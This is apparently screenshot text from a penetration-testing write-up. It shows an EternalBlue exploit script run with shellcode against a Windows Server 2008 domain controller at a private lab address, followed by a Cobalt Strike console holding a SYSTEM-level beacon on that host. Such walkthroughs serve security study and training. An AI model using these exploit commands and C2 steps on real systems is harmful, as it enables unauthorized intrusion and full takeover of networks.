 root@ubuntu: ~
ubuntu@ubuntu:~$ sudo -s
[sudo] password for ubuntu:
root@ubuntu:~# clear
root@ubuntu:~# ls
beacon.out Downloads Music sc_x64.bin Videos
Desktop eternalblue_exploit7.py Pictures sc_x86.bin
Documents examples.desktop Public Templates
root@ubuntu:~# python2 eternalblue_exploit7.py 192.168.183.130 sc_x64.bin
shellcode size: 1666
numGroomConn: 13
Target OS: Windows Server 2008 HPC Edition 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
root@ubuntu:~# python2 eternalblue_exploit7.py 192.168.183.130 sc_x64.bin
shellcode size: 1666
numGroomConn: 13
Target OS: Windows Server 2008 HPC Edition 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
root@ubuntu:~#
永恒之蓝打域控
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
exte... i... liste... user com... note proc... pid arch last sleep
192.... 192.... We... SY... WIN... lsas... 476 x64 58s 1 minute
域控上线
Event Log X Beacon 192.168.183.130@476 X
[WIN-ENS2VR5TR3N] - x64 | SYSTEM * | 476 - x64 last:58s
beacon>